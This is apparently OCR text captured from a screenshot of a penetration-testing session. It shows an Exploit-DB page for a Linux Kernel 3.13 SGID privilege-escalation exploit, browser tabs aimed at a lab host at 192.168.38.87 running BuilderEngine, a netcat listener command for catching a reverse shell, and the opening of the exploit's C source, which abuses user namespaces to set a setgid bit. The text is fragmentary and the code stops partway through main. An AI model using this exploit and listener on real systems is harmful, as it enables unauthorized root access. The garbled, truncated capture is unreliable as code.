 Linux Kernel 3.13 - SGID
\nc -lvnp 5555
11:06 PM
Linux Kernel 3.13 - SGID Privilege Escalation - Linux local Exploit - Mozilla Firefox
Index of /files
192.168.38.87/license.txt
BuilderEngine 3.5.0 - Ar
192.168.38.87/themes/dash
Linux Kernel 3.13 - SGID
Linux Kernel 3.13.0 < 3.1
https://www.exploit-db.com/exploits/33824
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
#include <limits.h>
#include <string.h>
#include <assert.h>
#define STACK_SIZE (1024 * 1024)
static char child_stack[STACK_SIZE];
struct args {
int pipe_fd[2];
char *file_path;
};
static int child(void *arg) {
struct args *f_args = (struct args *)arg;
char c;
// close stdout
close(f_args->pipe_fd[1]);
assert(read(f_args->pipe_fd[0], &c, 1) == 0);
// set the setgid bit
chmod(f_args->file_path, S_ISGID|S_IRUSR|S_IWUSR|S_IRGRP|S_IXGRP|S_IXUSR);
return 0;
}
int main(int argc, char *argv[]) {
int fd;
pid_t pid;
char mapping[1024];
char map_file[PATH_MAX];
struct args f_args;
assert(argc == 2);
f_args.file_path = argv[1];
// create a pipe for synching the child and parent
assert(pipe(f_args.pipe_fd) != -1);
pid = clone(child, child_stack + STACK_SIZE, CLONE_NEWUSER | SIGCHLD, &f_args);